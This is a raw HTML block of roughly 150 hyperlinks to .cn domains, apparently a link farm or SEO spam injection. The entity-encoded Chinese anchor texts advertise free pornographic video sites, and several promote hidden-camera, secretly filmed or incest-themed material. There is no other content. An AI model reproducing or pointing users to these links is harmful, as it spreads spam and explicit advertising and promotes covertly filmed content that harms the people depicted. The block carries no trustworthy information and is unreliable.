<a href="http://szboling.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jxnhsk.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttflw.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://365ktt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxt88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://biquankongzhonghotel.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hao123456.com.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://025yh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fdmq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://sxjhrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://lyybs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://zjzengyun.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://99bf.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beibaotu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://hshare.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://lysxz.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ccgercu.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjj1.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://baiduqa.com" target="_blank">91&#x7834;&#x89E3;&#x7248;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://789w.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zenjir.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://61baobao.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://tb72.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://xiqiaoyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiee.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://tickle.com.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://slmosaic.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://esyv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://hubeionline.cn" target="_blank">&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x5185;&#x5C04;com</a>|
<a href="http://jzksgs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://halies.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jntea.com.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://ot7.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dzeca.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://shengyayun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cmeicn.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0352quan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xybar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wt999.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://gutouwang.cn" target="_blank">av&#x53BB;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ug800.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://goandbuy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://fuersen.cn" target="_blank">&#x4E45;&#x7231;WWW&#x6210;&#x4EBA;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://fm920.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://0554cyfc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://itb8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://eqra.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuejk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qian8.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sudp.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://gculze.cn" target="_blank">&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lwlips.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://cai12.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://vnbe.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://huzhousilk.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://999yeqing.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ej77.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://f122.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dkzjfp.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://dsvvn18.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://jnssc.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fokz.cn" target="_blank">97&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;1&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://good520.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pex360.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://wawuow.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://whgjjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://bhs4.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;</a>|
<a href="http://clplamp.com.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://czhmcj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7EBF;</a>|
<a href="http://kheng.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://cloudcontrol.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://wellin.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangcai800.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://dalujx.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://808sp.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hopit.com.cn" target="_blank">26uuu&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://pos163.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://zgglsz.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zjxsd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://tjkld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzjunxinchem.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://norksoft.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://slgjg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gelimo.cn" target="_blank">&#x97E9;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://gz-hongmen.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chimaoulaiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiezhongjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cosmania.cn" target="_blank">2019&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://llul.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hivk.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://je06.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://cyzxpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iotsources.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://boschw.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://truce.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://p8amd.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5987;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x65E0;&#x906E;&#x6321;av&#x65E0;&#x7801;</a>|
<a href="http://qinggangbieshu.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;&#x7537;&#x7537;</a>|
<a href="http://lielai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sclub212.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://haolilaijm.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://tecai123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://kk5885.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://rlsebx.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://021jyzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://60a4cxwv.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;</a>|
<a href="http://flyled.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://fnitksq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://palladium.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;av</a>|
<a href="http://tjhaicheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
